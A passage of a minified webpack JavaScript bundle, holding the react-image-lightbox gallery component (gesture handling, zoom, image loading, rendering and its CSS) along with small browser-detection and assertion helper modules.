case 2:e.preventDefault(),this.handlePinchStart(this.pointerList)}}},{key:"multiPointerMove",value:function multiPointerMove(e,t){switch(this.currentAction){case 1:e.preventDefault(),this.handleMove(t[0])
break
case 2:e.preventDefault(),this.handleSwipe(t[0])
break
case 3:e.preventDefault(),this.handlePinch(t)}}},{key:"multiPointerEnd",value:function multiPointerEnd(e){switch(this.currentAction!==f&&(this.setPreventInnerClose(),this.handleEnd(e)),this.pointerList.length){case 0:this.eventsSource=m
break
case 1:e.preventDefault(),this.decideMoveOrSwipe(this.pointerList[0])
break
case 2:e.preventDefault(),this.handlePinchStart(this.pointerList)}}},{key:"handleEnd",value:function handleEnd(e){switch(this.currentAction){case 1:this.handleMoveEnd(e)
break
case 2:this.handleSwipeEnd(e)
break
case 3:this.handlePinchEnd(e)}}},{key:"handleMoveStart",value:function handleMoveStart(e){var t=e.x,n=e.y
this.props.enableZoom&&(this.currentAction=1,this.moveStartX=t,this.moveStartY=n,this.moveStartOffsetX=this.state.offsetX,this.moveStartOffsetY=this.state.offsetY)}},{key:"handleMove",value:function handleMove(e){var t=e.x,n=e.y,o=this.moveStartX-t+this.moveStartOffsetX,i=this.moveStartY-n+this.moveStartOffsetY
this.state.offsetX===o&&this.state.offsetY===i||this.setState({offsetX:o,offsetY:i})}},{key:"handleMoveEnd",value:function handleMoveEnd(){var e=this
this.currentAction=f,this.moveStartX=0,this.moveStartY=0,this.moveStartOffsetX=0,this.moveStartOffsetY=0
var t=this.getMaxOffsets(),n=Math.max(t.minX,Math.min(t.maxX,this.state.offsetX)),o=Math.max(t.minY,Math.min(t.maxY,this.state.offsetY))
n===this.state.offsetX&&o===this.state.offsetY||(this.setState({offsetX:n,offsetY:o,shouldAnimate:!0}),this.setTimeout(function(){e.setState({shouldAnimate:!1})},this.props.animationDuration))}},{key:"handleSwipeStart",value:function handleSwipeStart(e){var t=e.x,n=e.y
this.currentAction=2,this.swipeStartX=t,this.swipeStartY=n,this.swipeEndX=t,this.swipeEndY=n}},{key:"handleSwipe",value:function handleSwipe(e){var t=e.x,n=e.y
this.swipeEndX=t,this.swipeEndY=n}},{key:"handleSwipeEnd",value:function handleSwipeEnd(e){var t=this.swipeEndX-this.swipeStartX,n=Math.abs(t),o=Math.abs(this.swipeEndY-this.swipeStartY)
if(this.currentAction=f,this.swipeStartX=0,this.swipeStartY=0,this.swipeEndX=0,this.swipeEndY=0,!(!e||this.isAnimating()||n<1.5*o)){if(n<200)if(n<this.getLightboxRect().width/4)return
t>0&&this.props.prevSrc?(e.preventDefault(),this.requestMovePrev()):t<0&&this.props.nextSrc&&(e.preventDefault(),this.requestMoveNext())}}},{key:"calculatePinchDistance",value:function calculatePinchDistance(){var e=_slicedToArray(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.pinchTouchList,2),t=e[0],n=e[1]
return Math.sqrt(Math.pow(t.x-n.x,2)+Math.pow(t.y-n.y,2))}},{key:"calculatePinchCenter",value:function calculatePinchCenter(){var e=_slicedToArray(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.pinchTouchList,2),t=e[0],n=e[1]
return{x:t.x-(t.x-n.x)/2,y:t.y-(t.y-n.y)/2}}},{key:"handlePinchStart",value:function handlePinchStart(e){this.props.enableZoom&&(this.currentAction=3,this.pinchTouchList=e.map(function(e){return{id:e.id,x:e.x,y:e.y}}),this.pinchDistance=this.calculatePinchDistance())}},{key:"handlePinch",value:function handlePinch(e){this.pinchTouchList=this.pinchTouchList.map(function(t){for(var n=0;n<e.length;n+=1)if(e[n].id===t.id)return e[n]
return t})
var t=this.calculatePinchDistance(),n=this.state.zoomLevel+t-this.pinchDistance
this.pinchDistance=t
var o=this.calculatePinchCenter(this.pinchTouchList),i=o.x,r=o.y
this.changeZoom(n,i,r)}},{key:"handlePinchEnd",value:function handlePinchEnd(){this.currentAction=f,this.pinchTouchList=null,this.pinchDistance=0}},{key:"handleWindowResize",value:function handleWindowResize(){this.clearTimeout(this.resizeTimeout),this.resizeTimeout=this.setTimeout(this.forceUpdate.bind(this),100)}},{key:"handleZoomInButtonClick",value:function handleZoomInButtonClick(){var e=this.state.zoomLevel+100
this.changeZoom(e),300===e&&this.zoomOutBtn.current.focus()}},{key:"handleZoomOutButtonClick",value:function handleZoomOutButtonClick(){var e=this.state.zoomLevel-100
this.changeZoom(e),e===c&&this.zoomInBtn.current.focus()}},{key:"handleCaptionMousewheel",value:function handleCaptionMousewheel(e){if(e.stopPropagation(),this.caption.current){var t=this.caption.current.getBoundingClientRect().height,n=this.caption.current,o=n.scrollHeight,i=n.scrollTop;(e.deltaY>0&&t+i>=o||e.deltaY<0&&i<=0)&&e.preventDefault()}}},{key:"isAnimating",value:function isAnimating(){return this.state.shouldAnimate||this.state.isClosing}},{key:"isImageLoaded",value:function isImageLoaded(e){return e&&e in this.imageCache&&this.imageCache[e].loaded}},{key:"loadImage",value:function loadImage(t,n,o){var i=this
if(this.isImageLoaded(n))this.setTimeout(function(){o()},1)
else{var r=new e.Image
this.props.imageCrossOrigin&&(r.crossOrigin=this.props.imageCrossOrigin),r.onerror=function(e){i.props.onImageLoadError(n,t,e),i.setState(function(e){return{loadErrorStatus:_objectSpread2(_objectSpread2({},e.loadErrorStatus),{},_defineProperty({},t,!0))}}),o(e)},r.onload=function(){i.props.onImageLoad(n,t,r),i.imageCache[n]={loaded:!0,width:r.width,height:r.height},o()},r.src=n}}},{key:"loadAllImages",value:function loadAllImages(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props
this.getSrcTypes().forEach(function(n){var o=n.name
t[o]&&e.state.loadErrorStatus[o]&&e.setState(function(e){return{loadErrorStatus:_objectSpread2(_objectSpread2({},e.loadErrorStatus),{},_defineProperty({},o,!1))}}),t[o]&&!e.isImageLoaded(t[o])&&e.loadImage(o,t[o],function generateLoadDoneCallback(t,n){return function(o){o||e.props[t]!==n||e.didUnmount||e.forceUpdate()}}(o,t[o]))})}},{key:"requestClose",value:function requestClose(e){var t=this,n=function closeLightbox(){return t.props.onCloseRequest(e)}
this.props.animationDisabled||"keydown"===e.type&&!this.props.animationOnKeyInput?n():(this.setState({isClosing:!0}),this.setTimeout(n,this.props.animationDuration))}},{key:"requestMove",value:function requestMove(e,t){var n=this,o={zoomLevel:c,offsetX:0,offsetY:0}
this.props.animationDisabled||this.keyPressed&&!this.props.animationOnKeyInput||(o.shouldAnimate=!0,this.setTimeout(function(){return n.setState({shouldAnimate:!1})},this.props.animationDuration)),this.keyPressed=!1,this.moveRequested=!0,"prev"===e?(this.keyCounter-=1,this.setState(o),this.props.onMovePrevRequest(t)):(this.keyCounter+=1,this.setState(o),this.props.onMoveNextRequest(t))}},{key:"requestMoveNext",value:function requestMoveNext(e){this.requestMove("next",e)}},{key:"requestMovePrev",value:function requestMovePrev(e){this.requestMove("prev",e)}},{key:"render",value:function render(){var t=this,n=this.props,o=n.animationDisabled,r=n.animationDuration,a=n.clickOutsideToClose,s=n.discourageDownloads,u=n.enableZoom,d=n.imageTitle,h=n.nextSrc,p=n.prevSrc,f=n.toolbarButtons,m=n.reactModalStyle,v=n.onAfterOpen,g=n.imageCrossOrigin,y=n.reactModalProps,b=n.loader,w=this.state,C=w.zoomLevel,_=w.offsetX,I=w.offsetY,P=w.isClosing,S=w.loadErrorStatus,M=this.getLightboxRect(),E={}
!o&&this.isAnimating()&&(E=_objectSpread2(_objectSpread2({},E),{},{transition:"transform ".concat(r,"ms")}))
var O={}
this.getSrcTypes().forEach(function(e){var t=e.name,n=e.keyEnding
O[t]=n})
var T=[],D=function addImage(e,n,o){if(t.props[e]){var r=t.getBestImageForType(e),a=_objectSpread2(_objectSpread2({},E),ReactImageLightbox.getTransform(_objectSpread2(_objectSpread2({},o),r)))
C>c&&(a.cursor="move")
if(null===r&&function hasTrueValue(e){return Object.keys(e).some(function(t){return e[t]})}(S))T.push(i.a.createElement("div",{className:"".concat(n," ril__image ril-errored"),style:a,key:t.props[e]+O[e]},i.a.createElement("div",{className:"ril__errorContainer"},t.props.imageLoadErrorMessage)))
else if(null!==r){var l=r.src
s?(a.backgroundImage="url('".concat(l,"')"),T.push(i.a.createElement("div",{className:"".concat(n," ril__image ril__imageDiscourager"),onDoubleClick:t.handleImageDoubleClick,onWheel:t.handleImageMouseWheel,style:a,key:l+O[e]},i.a.createElement("div",{className:"ril-download-blocker ril__downloadBlocker"})))):T.push(i.a.createElement("img",_extends({},g?{crossOrigin:g}:{},{className:"".concat(n," ril__image"),onDoubleClick:t.handleImageDoubleClick,onWheel:t.handleImageMouseWheel,onDragStart:function onDragStart(e){return e.preventDefault()},style:a,src:l,key:l+O[e],alt:"string"==typeof d?d:translate("Image"),draggable:!1})))}else{var u=void 0!==b?b:i.a.createElement("div",{className:"ril-loading-circle ril__loadingCircle ril__loadingContainer__icon"},_toConsumableArray(new Array(12)).map(function(e,t){return i.a.createElement("div",{key:t,className:"ril-loading-circle-point ril__loadingCirclePoint"})}))
T.push(i.a.createElement("div",{className:"".concat(n," ril__image ril-not-loaded"),style:a,key:t.props[e]+O[e]},i.a.createElement("div",{className:"ril__loadingContainer"},u)))}}},k=this.getZoomMultiplier()
D("nextSrc","ril-image-next ril__imageNext",{x:M.width}),D("mainSrc","ril-image-current",{x:-1*_,y:-1*I,zoom:k}),D("prevSrc","ril-image-prev ril__imagePrev",{x:-1*M.width})
var L={overlay:_objectSpread2({zIndex:1e3,backgroundColor:"transparent"},m.overlay),content:_objectSpread2({backgroundColor:"transparent",overflow:"hidden",border:"none",borderRadius:0,padding:0,top:0,left:0,right:0,bottom:0},m.content)}
return i.a.createElement(l.a,_extends({isOpen:!0,onRequestClose:a?this.requestClose:void 0,onAfterOpen:function onAfterOpen(){t.outerEl.current&&t.outerEl.current.focus(),v()},style:L,contentLabel:translate("Lightbox"),appElement:void 0!==e.window?e.window.document.body:void 0},y),i.a.createElement("div",{className:"ril-outer ril__outer ril__outerAnimating ".concat(this.props.wrapperClassName," ").concat(P?"ril-closing ril__outerClosing":""),style:{transition:"opacity ".concat(r,"ms"),animationDuration:"".concat(r,"ms"),animationDirection:P?"normal":"reverse"},ref:this.outerEl,onWheel:this.handleOuterMousewheel,onMouseMove:this.handleMouseMove,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,onTouchMove:this.handleTouchMove,tabIndex:"-1",onKeyDown:this.handleKeyInput,onKeyUp:this.handleKeyInput},i.a.createElement("div",{className:"ril-inner ril__inner",onClick:a?this.closeIfClickInner:void 0},T),p&&i.a.createElement("button",{type:"button",className:"ril-prev-button ril__navButtons ril__navButtonPrev",key:"prev","aria-label":this.props.prevLabel,title:this.props.prevLabel,onClick:this.isAnimating()?void 0:this.requestMovePrev}),h&&i.a.createElement("button",{type:"button",className:"ril-next-button ril__navButtons ril__navButtonNext",key:"next","aria-label":this.props.nextLabel,title:this.props.nextLabel,onClick:this.isAnimating()?void 0:this.requestMoveNext}),i.a.createElement("div",{className:"ril-toolbar ril__toolbar"},i.a.createElement("ul",{className:"ril-toolbar-left ril__toolbarSide ril__toolbarLeftSide"},i.a.createElement("li",{className:"ril-toolbar__item ril__toolbarItem"},i.a.createElement("span",{className:"ril-toolbar__item__child ril__toolbarItemChild"},d))),i.a.createElement("ul",{className:"ril-toolbar-right ril__toolbarSide ril__toolbarRightSide"},f&&f.map(function(e,t){return i.a.createElement("li",{key:"button_".concat(t+1),className:"ril-toolbar__item ril__toolbarItem"},e)}),u&&i.a.createElement("li",{className:"ril-toolbar__item ril__toolbarItem"},i.a.createElement("button",{type:"button",key:"zoom-in","aria-label":this.props.zoomInLabel,title:this.props.zoomInLabel,className:["ril-zoom-in","ril__toolbarItemChild","ril__builtinButton","ril__zoomInButton"].concat(_toConsumableArray(300===C?["ril__builtinButtonDisabled"]:[])).join(" "),ref:this.zoomInBtn,disabled:this.isAnimating()||300===C,onClick:this.isAnimating()||300===C?void 0:this.handleZoomInButtonClick})),u&&i.a.createElement("li",{className:"ril-toolbar__item ril__toolbarItem"},i.a.createElement("button",{type:"button",key:"zoom-out","aria-label":this.props.zoomOutLabel,title:this.props.zoomOutLabel,className:["ril-zoom-out","ril__toolbarItemChild","ril__builtinButton","ril__zoomOutButton"].concat(_toConsumableArray(C===c?["ril__builtinButtonDisabled"]:[])).join(" "),ref:this.zoomOutBtn,disabled:this.isAnimating()||C===c,onClick:this.isAnimating()||C===c?void 0:this.handleZoomOutButtonClick})),i.a.createElement("li",{className:"ril-toolbar__item ril__toolbarItem"},i.a.createElement("button",{type:"button",key:"close","aria-label":this.props.closeLabel,title:this.props.closeLabel,className:"ril-close ril-toolbar__item__child ril__toolbarItemChild ril__builtinButton ril__closeButton",onClick:this.isAnimating()?void 0:this.requestClose})))),this.props.imageCaption&&i.a.createElement("div",{onWheel:this.handleCaptionMousewheel,onMouseDown:function onMouseDown(e){return e.stopPropagation()},className:"ril-caption ril__caption",ref:this.caption},i.a.createElement("div",{className:"ril-caption-content ril__captionContent"},this.props.imageCaption))))}}],[{key:"isTargetMatchImage",value:function isTargetMatchImage(e){return e&&/ril-image-current/.test(e.className)}},{key:"parseMouseEvent",value:function parseMouseEvent(e){return{id:"mouse",source:1,x:parseInt(e.clientX,10),y:parseInt(e.clientY,10)}}},{key:"parseTouchPointer",value:function parseTouchPointer(e){return{id:e.identifier,source:2,x:parseInt(e.clientX,10),y:parseInt(e.clientY,10)}}},{key:"parsePointerEvent",value:function parsePointerEvent(e){return{id:e.pointerId,source:3,x:parseInt(e.clientX,10),y:parseInt(e.clientY,10)}}},{key:"getTransform",value:function getTransform(e){var t=e.x,n=void 0===t?0:t,o=e.y,i=void 0===o?0:o,r=e.zoom,a=void 0===r?1:r,s=e.width,l=e.targetWidth,u=n,c=getWindowWidth()
s>c&&(u+=(c-s)/2)
var d=a*(l/s)
return{transform:"translate3d(".concat(u,"px,").concat(i,"px,0) scale3d(").concat(d,",").concat(d,",1)")}}}]),ReactImageLightbox}()
v.propTypes={mainSrc:a.a.string.isRequired,prevSrc:a.a.string,nextSrc:a.a.string,mainSrcThumbnail:a.a.string,prevSrcThumbnail:a.a.string,nextSrcThumbnail:a.a.string,onCloseRequest:a.a.func.isRequired,onMovePrevRequest:a.a.func,onMoveNextRequest:a.a.func,onImageLoadError:a.a.func,onImageLoad:a.a.func,onAfterOpen:a.a.func,discourageDownloads:a.a.bool,animationDisabled:a.a.bool,animationOnKeyInput:a.a.bool,animationDuration:a.a.number,keyRepeatLimit:a.a.number,keyRepeatKeyupBonus:a.a.number,imageTitle:a.a.node,imageCaption:a.a.node,imageCrossOrigin:a.a.string,reactModalStyle:a.a.shape({}),imagePadding:a.a.number,wrapperClassName:a.a.string,toolbarButtons:a.a.arrayOf(a.a.node),clickOutsideToClose:a.a.bool,enableZoom:a.a.bool,reactModalProps:a.a.shape({}),nextLabel:a.a.string,prevLabel:a.a.string,zoomInLabel:a.a.string,zoomOutLabel:a.a.string,closeLabel:a.a.string,imageLoadErrorMessage:a.a.node,loader:a.a.node},v.defaultProps={imageTitle:null,imageCaption:null,toolbarButtons:null,reactModalProps:{},animationDisabled:!1,animationDuration:300,animationOnKeyInput:!1,clickOutsideToClose:!0,closeLabel:"Close lightbox",discourageDownloads:!1,enableZoom:!0,imagePadding:10,imageCrossOrigin:null,keyRepeatKeyupBonus:40,keyRepeatLimit:180,mainSrcThumbnail:null,nextLabel:"Next image",nextSrc:null,nextSrcThumbnail:null,onAfterOpen:function onAfterOpen(){},onImageLoadError:function onImageLoadError(){},onImageLoad:function onImageLoad(){},onMoveNextRequest:function onMoveNextRequest(){},onMovePrevRequest:function onMovePrevRequest(){},prevLabel:"Previous image",prevSrc:null,prevSrcThumbnail:null,reactModalStyle:{},wrapperClassName:"",zoomInLabel:"Zoom in",zoomOutLabel:"Zoom out",imageLoadErrorMessage:"This image failed to load",loader:void 0},t.a=v}).call(this,n("yLpj"))},"2NuI":function(e,t,n){"use strict"
var o=function validateFormat(e){}
e.exports=function invariant(e,t,n,i,r,a,s,l){if(o(t),!e){var u
if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.")
else{var c=[n,i,r,a,s,l],d=0;(u=new Error(t.replace(/%s/g,function(){return c[d++]}))).name="Invariant Violation"}throw u.framesToPop=1,u}}},"2W6z":function(e,t,n){"use strict"
var o=function(){}
e.exports=o},"2rMq":function(e,t,n){var o
!function(){"use strict"
var i=!("undefined"==typeof window||!window.document||!window.document.createElement),r={canUseDOM:i,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:i&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:i&&!!window.screen}
void 0===(o=function(){return r}.call(t,n,t,e))||(e.exports=o)}()},"2zs7":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDOM=t.SafeNodeList=t.SafeHTMLCollection=void 0
var o=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}(n("2rMq")).default,i=o.canUseDOM?window.HTMLElement:{}
t.SafeHTMLCollection=o.canUseDOM?window.HTMLCollection:{},t.SafeNodeList=o.canUseDOM?window.NodeList:{},t.canUseDOM=o.canUseDOM
t.default=i},"3j5D":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var o={update:function update(){"undefined"!=typeof window&&(o.hasSupport="ontouchstart"in window,o.browserSupportsApi=Boolean(window.TouchEvent))}}
o.update(),t.default=o},"7uvM":function(e,t,n){"use strict"
e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"9Wdo":function(e,t,n){e.exports=n("Ukp7")()},"9rZX":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var o=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}(n("qFS3"))
t.default=o.default,e.exports=t.default},"A/ap":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var o={update:function update(){if("undefined"!=typeof window&&"function"==typeof window.addEventListener){var e=!1,t=Object.defineProperty({},"passive",{get:function get(){e=!0}}),n=function noop(){}
window.addEventListener("testPassiveEventSupport",n,t),window.removeEventListener("testPassiveEventSupport",n,t),o.hasSupport=e}}}
o.update(),t.default=o},BVjQ:function(e,t,n){"use strict"
n.d(t,"a",function(){return assert})
var o,i=(o=function(e,t){return(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){function __(){this.constructor=e}o(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}),r=function(e){function AssertionError(t){var n=e.call(this,t)||this
return n.name="AssertionError",n}return i(AssertionError,e),AssertionError}(Error)
function assert(e,t){if(!e)throw new r(t)}},Fs82:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var o=_interopRequireDefault(n("kAgB")),i=_interopRequireDefault(n("JEve")),r=_interopRequireDefault(n("3j5D")),a=_interopRequireDefault(n("A/ap"))
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}var s={state:{detectHover:o.default,detectPointer:i.default,detectTouchEvents:r.default,detectPassiveEvents:a.default},update:function update(){s.state.detectHover.update(),s.state.detectPointer.update(),s.state.detectTouchEvents.update(),s.state.detectPassiveEvents.update(),s.updateOnlyOwnProperties()},updateOnlyOwnProperties:function updateOnlyOwnProperties(){"undefined"!=typeof window&&(s.passiveEvents=s.state.detectPassiveEvents.hasSupport||!1,s.hasTouch=s.state.detectTouchEvents.hasSupport||!1,s.deviceType=function determineDeviceType(e,t,n,o){return e&&(t||n)?"hybrid":e&&Object.keys(o.detectHover).filter(function(e){return"update"!==e}).every(function(e){return!1===o.detectHover[e]})&&Object.keys(o.detectPointer).filter(function(e){return"update"!==e}).every(function(e){return!1===o.detectPointer[e]})?window.navigator&&/android/.test(window.navigator.userAgent.toLowerCase())?"touchOnly":"hybrid":e?"touchOnly":"mouseOnly"}(s.hasTouch,s.state.detectHover.anyHover,s.state.detectPointer.anyFine,s.state),s.hasMouse="touchOnly"!==s.deviceType,s.primaryInput=("mouseOnly"===s.deviceType?"mouse":"touchOnly"===s.deviceType&&"touch")||s.state.detectHover.hover&&"mouse"||s.state.detectHover.none&&"touch"||"mouse",/windows/.test(window.navigator.userAgent.toLowerCase())&&/chrome/.test(window.navigator.userAgent.toLowerCase())&&parseInt(/Chrome\/([0-9.]+)/.exec(navigator.userAgent)[1],10)>=59&&s.hasTouch&&(s.deviceType="hybrid",s.hasMouse=!0,s.primaryInput="mouse"))}}
s.updateOnlyOwnProperties(),t.default=s},GUjm:function(e,t,n){"use strict"
e.exports=function equal(e,t){if(e===t)return!0
var n,o=Array.isArray(e),i=Array.isArray(t)
if(o&&i){if(e.length!=t.length)return!1
for(n=0;n<e.length;n++)if(!equal(e[n],t[n]))return!1
return!0}if(o!=i)return!1
if(e&&t&&"object"==typeof e&&"object"==typeof t){var r=Object.keys(e)
if(r.length!==Object.keys(t).length)return!1
var a=e instanceof Date,s=t instanceof Date
if(a&&s)return e.getTime()==t.getTime()
if(a!=s)return!1
var l=e instanceof RegExp,u=t instanceof RegExp
if(l&&u)return e.toString()==t.toString()
if(l!=u)return!1
for(n=0;n<r.length;n++)if(!Object.prototype.hasOwnProperty.call(t,r[n]))return!1
for(n=0;n<r.length;n++)if(!equal(e[r[n]],t[r[n]]))return!1
return!0}return!1}},JEve:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var o={update:function update(){"undefined"!=typeof window&&"function"==typeof window.matchMedia&&(o.fine=window.matchMedia("(pointer: fine)").matches,o.coarse=window.matchMedia("(pointer: coarse)").matches,o.none=window.matchMedia("(pointer: none)").matches,o.anyFine=window.matchMedia("(any-pointer: fine)").matches,o.anyCoarse=window.matchMedia("(any-pointer: coarse)").matches,o.anyNone=window.matchMedia("(any-pointer: none)").matches)}}
o.update(),t.default=o},L3kw:function(e,t,n){(e.exports=n("JPst")(!1)).push([e.i,"@keyframes closeWindow {\n  0% {\n    opacity: 1;\n  }\n  100% {\n    opacity: 0;\n  }\n}\n\n.ril__outer {\n  background-color: rgba(0, 0, 0, 0.85);\n  outline: none;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  z-index: 1000;\n  width: 100%;\n  height: 100%;\n  -ms-content-zooming: none;\n  -ms-user-select: none;\n  -ms-touch-select: none;\n  touch-action: none;\n}\n\n.ril__outerClosing {\n  opacity: 0;\n}\n\n.ril__inner {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n}\n\n.ril__image,\n.ril__imagePrev,\n.ril__imageNext {\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  max-width: none;\n  -ms-content-zooming: none;\n  -ms-user-select: none;\n  -ms-touch-select: none;\n  touch-action: none;\n}\n\n.ril__imageDiscourager {\n  background-repeat: no-repeat;\n  background-position: center;\n  background-size: contain;\n}\n\n.ril__navButtons {\n  border: none;\n  position: absolute;\n  top: 0;\n  bottom: 0;\n  width: 20px;\n  height: 34px;\n  padding: 40px 30px;\n  margin: auto;\n  cursor: pointer;\n  opacity: 0.7;\n}\n.ril__navButtons:hover {\n  opacity: 1;\n}\n.ril__navButtons:active {\n  opacity: 0.7;\n}\n\n.ril__navButtonPrev {\n  left: 0;\n  background: rgba(0, 0, 0, 0.2)\n    url('[data-uri]')\n    no-repeat center;\n}\n\n.ril__navButtonNext {\n  right: 0;\n  background: rgba(0, 0, 0, 0.2)\n    url('[data-uri]')\n    no-repeat center;\n}\n\n.ril__downloadBlocker {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  background-image: url('[data-uri]');\n  background-size: cover;\n}\n\n.ril__caption,\n.ril__toolbar {\n  background-color: rgba(0, 0, 0, 0.5);\n  position: absolute;\n  left: 0;\n  right: 0;\n  display: flex;\n  justify-content: space-between;\n}\n\n.ril__caption {\n  bottom: 0;\n  max-height: 150px;\n  overflow: auto;\n}\n\n.ril__captionContent {\n  padding: 10px 20px;\n  color: #fff;\n}\n\n.ril__toolbar {\n  top: 0;\n  height: 50px;\n}\n\n.ril__toolbarSide {\n  height: 50px;\n  margin: 0;\n}\n\n.ril__toolbarLeftSide {\n  padding-left: 20px;\n  padding-right: 0;\n  flex: 0 1 auto;\n  overflow: hidden;\n  text-overflow: ellipsis;\n}\n\n.ril__toolbarRightSide {\n  padding-left: 0;\n  padding-right: 20px;\n  flex: 0 0 auto;\n}\n\n.ril__toolbarItem {\n  display: inline-block;\n  line-height: 50px;\n  padding: 0;\n  color: #fff;\n  font-size: 120%;\n  max-width: 100%;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n}\n\n.ril__toolbarItemChild {\n  vertical-align: middle;\n}\n\n.ril__builtinButton {\n  width: 40px;\n  height: 35px;\n  cursor: pointer;\n  border: none;\n  opacity: 0.7;\n}\n.ril__builtinButton:hover {\n  opacity: 1;\n}\n.ril__builtinButton:active {\n  outline: none;\n}\n\n.ril__builtinButtonDisabled {\n  cursor: default;\n  opacity: 0.5;\n}\n.ril__builtinButtonDisabled:hover {\n  opacity: 0.5;\n}\n\n.ril__closeButton {\n  background: url('[data-uri]')\n    no-repeat center;\n}\n\n.ril__zoomInButton {\n  background: url('[data-uri]')\n    no-repeat center;\n}\n\n.ril__zoomOutButton {\n  background: url('[data-uri]')\n    no-repeat center;\n}\n\n.ril__outerAnimating {\n  animation-name: closeWindow;\n}\n\n@keyframes pointFade {\n  0%,\n  19.999%,\n  100% {\n    opacity: 0;\n  }\n  20% {\n    opacity: 1;\n  }\n}\n\n.ril__loadingCircle {\n  width: 60px;\n  height: 60px;\n  position: relative;\n}\n\n.ril__loadingCirclePoint {\n  width: 100%;\n  height: 100%;\n  position: absolute;\n  left: 0;\n  top: 0;\n}\n.ril__loadingCirclePoint::before {\n  content: '';\n  display: block;\n  margin: 0 auto;\n  width: 11%;\n  height: 30%;\n  background-color: #fff;\n  border-radius: 30%;\n  animation: pointFade 800ms infinite ease-in-out both;\n}\n.ril__loadingCirclePoint:nth-of-type(1) {\n  transform: rotate(0deg);\n}\n.ril__loadingCirclePoint:nth-of-type(7) {\n  transform: rotate(180deg);\n}\n.ril__loadingCirclePoint:nth-of-type(1)::before,\n.ril__loadingCirclePoint:nth-of-type(7)::before {\n  animation-delay: -800ms;\n}\n.ril__loadingCirclePoint:nth-of-type(2) {\n  transform: rotate(30deg);\n}\n.ril__loadingCirclePoint:nth-of-type(8) {\n  transform: rotate(210deg);\n}\n.ril__loadingCirclePoint:nth-of-type(2)::before,\n.ril__loadingCirclePoint:nth-of-type(8)::before {\n  animation-delay: -666ms;\n}\n.ril__loadingCirclePoint:nth-of-type(3) {\n  transform: rotate(60deg);\n}\n.ril__loadingCirclePoint:nth-of-type(9) {\n  transform: rotate(240deg);\n}\n.ril__loadingCirclePoint:nth-of-type(3)::before,\n.ril__loadingCirclePoint:nth-of-type(9)::before {\n  animation-delay: -533ms;\n}\n.ril__loadingCirclePoint:nth-of-type(4) {\n  transform: rotate(90deg);\n}\n.ril__loadingCirclePoint:nth-of-type(10) {\n  transform: rotate(270deg);\n}\n.ril__loadingCirclePoint:nth-of-type(4)::before,\n.ril__loadingCirclePoint:nth-of-type(10)::before {\n  animation-delay: -400ms;\n}\n.ril__loadingCirclePoint:nth-of-type(5) {\n  transform: rotate(120deg);\n}\n.ril__loadingCirclePoint:nth-of-type(11) {\n  transform: rotate(300deg);\n}\n.ril__loadingCirclePoint:nth-of-type(5)::before,\n.ril__loadingCirclePoint:nth-of-type(11)::before {\n  animation-delay: -266ms;\n}\n.ril__loadingCirclePoint:nth-of-type(6) {\n  transform: rotate(150deg);\n}\n.ril__loadingCirclePoint:nth-of-type(12) {\n  transform: rotate(330deg);\n}\n.ril__loadingCirclePoint:nth-of-type(6)::before,\n.ril__loadingCirclePoint:nth-of-type(12)::before {\n  animation-delay: -133ms;\n}\n.ril__loadingCirclePoint:nth-of-type(7) {\n  transform: rotate(180deg);\n}\n.ril__loadingCirclePoint:nth-of-type(13) {\n  transform: rotate(360deg);\n}\n.ril__loadingCirclePoint:nth-of-type(7)::before,\n.ril__loadingCirclePoint:nth-of-type(13)::before {\n  animation-delay: 0ms;\n}\n\n.ril__loadingContainer {\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n}\n.ril__imagePrev .ril__loadingContainer,\n.ril__imageNext .ril__loadingContainer {\n  display: none;\n}\n\n.ril__errorContainer {\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  color: #fff;\n}\n.ril__imagePrev .ril__errorContainer,\n.ril__imageNext .ril__errorContainer {\n  display: none;\n}\n\n.ril__loadingContainer__icon {\n  color: #fff;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  transform: translateX(-50%) translateY(-50%);\n}\n",""])},NiKV:function(e,t,n){"use strict"
var o,i=n("q1tI"),r=n.n(i),a=n("TSYQ"),s=n.n(a),l=(o=function(e,t){return(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){function __(){this.constructor=e}o(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}),u=function(){return(u=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])
